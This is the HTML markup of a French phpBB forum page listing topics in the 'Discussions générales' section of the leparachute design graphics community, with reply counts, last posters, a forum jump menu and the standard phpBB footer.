	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 1:43 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">yasmynn</a> <a href="viewtopic.php?p=46555&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98#46555"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=362&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98" class="topictitle">Theme lpch_abstract pour phpbb</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">7</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=328&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">Bitzoul</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">4655</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 1:41 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">yasmynn</a> <a href="viewtopic.php?p=46553&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98#46553"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=289&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98" class="topictitle">page demo</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=289&amp;start=0&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">1</a> ... <a href="viewtopic.php?t=289&amp;start=195&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">14</a>, <a href="viewtopic.php?t=289&amp;start=210&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">15</a>, <a href="viewtopic.php?t=289&amp;start=225&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">16</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">230</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=66&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">amine</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">4197</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 12:07 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">yasmynn</a> <a href="viewtopic.php?p=46483&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98#46483"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=250&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98" class="topictitle">Les robots nous attaquent !!</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">10</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=11&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">olijack</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">5119</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 11:34 am<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">yasmynn</a> <a href="viewtopic.php?p=46459&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98#46459"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=228&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98" class="topictitle">Hébergement gratuit de mon site web</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=228&amp;start=0&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">1</a> ... <a href="viewtopic.php?t=228&amp;start=195&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">14</a>, <a href="viewtopic.php?t=228&amp;start=210&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">15</a>, <a href="viewtopic.php?t=228&amp;start=225&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">16</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">236</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=82&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">Meumeu</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">7299</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 11:30 am<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">yasmynn</a> <a href="viewtopic.php?p=46456&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98#46456"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=199&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98" class="topictitle">Question à propos des commandes</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">10</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=116&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">nikos</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">5704</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 11:24 am<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">yasmynn</a> <a href="viewtopic.php?p=46452&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98#46452"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=170&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98" class="topictitle">votre aide svp</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=170&amp;start=0&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">1</a>, <a href="viewtopic.php?t=170&amp;start=15&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">2</a>, <a href="viewtopic.php?t=170&amp;start=30&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">3</a>, <a href="viewtopic.php?t=170&amp;start=45&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">4</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">58</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=66&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">amine</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">5238</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 11:09 am<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">yasmynn</a> <a href="viewtopic.php?p=46442&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98#46442"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=140&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98" class="topictitle">Après les bus PCI, le bus Firefox !!!</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=140&amp;start=0&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">1</a> ... <a href="viewtopic.php?t=140&amp;start=420&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">29</a>, <a href="viewtopic.php?t=140&amp;start=435&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">30</a>, <a href="viewtopic.php?t=140&amp;start=450&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">31</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">454</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=21&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">Ouar</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">5674</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 10:40 am<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">yasmynn</a> <a href="viewtopic.php?p=46421&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98#46421"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=135&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98" class="topictitle">[Sidaction] Appelez le 110</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=135&amp;start=0&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">1</a> ... <a href="viewtopic.php?t=135&amp;start=420&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">29</a>, <a href="viewtopic.php?t=135&amp;start=435&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">30</a>, <a href="viewtopic.php?t=135&amp;start=450&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">31</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">451</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">leparachute</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">4398</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 10:35 am<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">yasmynn</a> <a href="viewtopic.php?p=46418&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98#46418"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=116&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98" class="topictitle">[Pub] La dernière de Nike</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=116&amp;start=0&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">1</a> ... <a href="viewtopic.php?t=116&amp;start=195&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">14</a>, <a href="viewtopic.php?t=116&amp;start=210&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">15</a>, <a href="viewtopic.php?t=116&amp;start=225&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">16</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">230</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">leparachute</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">19549</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 10:21 am<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">yasmynn</a> <a href="viewtopic.php?p=46409&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98#46409"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
  </table>
	<br>
  <table border="0" cellpadding="4" cellspacing="1" width="100%" class="forumline">
	<tr>
	  <td class="catBottom" align="center" valign="middle" colspan="6" height="28"><span class="genmed">Montrer les sujets depuis:&nbsp;<select name="topicdays"><option value="0" selected="selected">Tous les Sujets</option><option value="1">1 Jour</option><option value="7">7 Jours</option><option value="14">2 Semaines</option><option value="30">1 Mois</option><option value="90">3 Mois</option><option value="180">6 Mois</option><option value="364">1 An</option></select>&nbsp;
		<input type="submit" class="liteoption" value="Aller" name="submit" />
		</span></td>
	</tr>
  </table>

  <table width="100%" cellspacing="2" border="0" align="center" cellpadding="2">
	<tr>
	  <td align="left" valign="middle" width="50"><a href="posting.php?mode=newtopic&amp;f=12&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98"><img src="templates/lpch_lpchdesign/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" /></a></td>
	  <td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=eb7cd3335b9dc97787f4ea88a6ce9e98" class="nav">leparachute design > Index du Forum</a> -> <a class="nav" href="viewforum.php?f=12&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">Discussions générales</a></span></td>
	  <td align="right" valign="middle" nowrap="nowrap"><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure</span><br /><span class="nav"></span>
		</td>
	</tr>
	<tr>
	  <td align="left" colspan="3"><span class="nav">Page <b>1</b> sur <b>1</b></span></td>
	</tr>
  </table>
</form>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
	<td align="right">
<form method="get" name="jumpbox" action="viewforum.php?sid=eb7cd3335b9dc97787f4ea88a6ce9e98" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Annonces et règles</option><option value="-1">----------------</option><option value="1">Règles du forum</option><option value="2">Annonces</option><option value="-1">&nbsp;</option><option value="-1">Présentations</option><option value="-1">----------------</option><option value="18">Présentations</option><option value="-1">&nbsp;</option><option value="-1">Actualité</option><option value="-1">----------------</option><option value="22">Actu comminication visuelle</option><option value="14">Actu graphisme</option><option value="21">Les logo(types) // Discussions diverses</option><option value="20">Les logo(type)s // Historiques</option><option value="-1">&nbsp;</option><option value="-1">Exposition // Téléchargements</option><option value="-1">----------------</option><option value="3">Galeries perso</option><option value="10">Wallpapers</option><option value="11">Suppléments pour forums</option><option value="-1">&nbsp;</option><option value="-1">Partage d'avis // de connaissances</option><option value="-1">----------------</option><option value="8">Conseils graphiques - Tutoriaux - Articles</option><option value="7">Avis - Aide à la réalisation</option><option value="-1">&nbsp;</option><option value="-1">Divers</option><option value="-1">----------------</option><option value="12">Discussions générales</option><option value="13">Suggestions</option><option value="5">Publicité</option><option value="-1">&nbsp;</option><option value="-1">Archives</option><option value="-1">----------------</option><option value="6">Demandes graphiques</option><option value="16">lpch_cg - Concours graphiques</option><option value="19">Jeux graphiques</option></select><input type="hidden" name="sid" value="eb7cd3335b9dc97787f4ea88a6ce9e98" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

</td>
  </tr>
</table>

<table width="100%" cellspacing="0" border="0" align="center" cellpadding="0">
	<tr>
		<td align="left" valign="top"><table cellspacing="3" cellpadding="0" border="0">
			<tr>
				<td width="20" align="left"><img src="templates/lpch_lpchdesign/images/folder_new.gif" alt="Nouveaux messages" /></td>
				<td class="gensmall">Nouveaux messages</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" /></td>
				<td class="gensmall">Pas de nouveaux messages</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/lpch_lpchdesign/images/folder_announce.gif" alt="Annonce" /></td>
				<td class="gensmall">Annonce</td>
			</tr>
			<tr>
				<td class="gensmall"><img src="templates/lpch_lpchdesign/images/folder_lock_new.gif" alt="Nouveaux messages [ Verrouillé ]" /></td>
				<td class="gensmall">Nouveaux messages [ Verrouillé ]</td>
				<td>&nbsp;&nbsp;</td>
				<td class="gensmall"><img src="templates/lpch_lpchdesign/images/folder_lock.gif" alt="Pas de nouveaux messages [ Verrouillé ]" /></td>
				<td class="gensmall">Pas de nouveaux messages [ Verrouillé ]</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/lpch_lpchdesign/images/folder_sticky.gif" alt="Post-it" /></td>
				<td class="gensmall">Post-it</td>
			</tr>
			<tr>
			</tr>
		</table></td>
		<td align="right"><span class="gensmall">Vous <b>ne pouvez pas</b> poster de nouveaux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> répondre aux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> éditer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> supprimer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> voter dans les sondages de ce forum<br /></span></td>
	</tr>
</table>


<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
</span></div>
		</td>
	</tr>
</table>

<table border="0" width="100%">
<tr>
<td align="center" width="80%">
<div align="center" style="margin-left: 320px;"><span class="copyright">
<br><br><br>
<a href="http://lookiad.fr" target="_blank"><img src="http://leparachutedesign.free.fr/images/logo_lookiad_h68.jpg" border="0" /></a>
<br /><br />
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a>
<br>
<a>lpch_lpchdesign par </a><a href="mailto:leparachute@free.fr" target="_blank" class="copyright">Leparachute</a><br>
</span></div>
</td>
<td align="right">
<img src="templates/lpch_lpchdesign/images/bottom_lpchdesign.jpg" border="0" />
</td>
</tr>
</table>


</body>
</html>

